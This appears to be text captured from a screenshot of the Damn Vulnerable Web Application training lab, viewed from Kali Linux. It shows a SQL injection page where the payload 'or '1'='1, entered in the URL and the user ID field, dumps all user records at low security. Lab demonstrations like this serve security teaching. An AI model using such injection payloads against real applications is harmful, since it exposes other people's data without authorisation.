 192.168.57.30/dvwa/vulnerabilities/sqli/?id='or+'1'+%3D+'1&Submit=Submit#
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'or '1' = '1
First name: admin
Surname: admin
ID: 'or '1' = '1
First name: Gordon
Surname: Brown
ID: 'or '1' = '1
First name: Hack
Surname: Me
ID: 'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 'or '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7